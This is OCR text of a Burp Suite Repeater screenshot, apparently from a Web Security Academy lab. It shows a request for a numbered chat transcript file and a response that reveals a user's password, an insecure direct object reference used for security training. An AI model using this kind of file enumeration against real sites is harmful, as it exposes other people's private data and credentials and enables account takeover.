 Home
Attacker Machine
Domain Controler Server 2022
Employe Machine
App-Server 2022
Metasploitable2-Linux
Dead Hacker
Burp Suite Community Edition v2024.5.5 - Temporary Project
urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
7 × +
Send Cancel < >
Target: https://0ae600b903917a88807753
Request
Pretty Raw Hex \n
GET /download-transcript/1.txt HTTP/2
Host:
0ae600b903917a88807753e000a200fb.web-security-academy.net
Cookie: session=uMfwMPApuDBoN3Ihbt5dlgNh2kAsVDmF
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ae600b903917a88807753e000a200fb.web-security-academy.
net/chat
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need
confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just
tell me your password and I'll confirm whether it's correct or
not.
10 You: Wow you're so nice, thanks. I've heard from other people
that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is iflz5f3u85el77ucyfa5. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16